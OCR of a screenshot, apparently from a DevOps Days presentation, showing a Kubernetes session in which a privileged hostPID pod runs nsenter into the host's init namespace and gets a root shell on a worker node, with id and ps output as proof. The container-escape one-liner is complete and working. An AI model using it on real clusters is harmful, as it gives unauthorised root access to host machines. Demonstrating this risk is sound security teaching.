 DEVOPS
DAYS
Editor Tab 1 +
50 min
controlplane $ kubectl get nodes
NAME STATUS ROLES AGE VERSION
controlplane Ready control-plane 36d v1.27.1
node01 Ready <none> 36d v1.27.1
controlplane $ kubectl run lab1 --image=nginx
pod/lab1 created
controlplane $ kubectl get pods
NAME READY STATUS RESTARTS AGE
lab1 1/1 Running 0 4s
controlplane $ kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "cont
ainers":[{"name":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": tr
ue,"tty":true,"securityContext":{"privileged":true}}]}}'
If you don't see a command prompt, try pressing enter.
r00t $ id
uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27
(sudo)
r00t $ cat /etc/hostname
node01
r00t $ ps -fea | grep nginx
root 99067 98999 0 05:19 ? 00:00:00 nginx: master process nginx -g daemon off;
systemd+ 99100 99067 0 05:19 ? 00:00:00 nginx: worker process
root 99559 99426 0 05:20 ? 00:00:00 grep --color=auto nginx
r00t $ curl
¡BIENVENIDOS!
DEV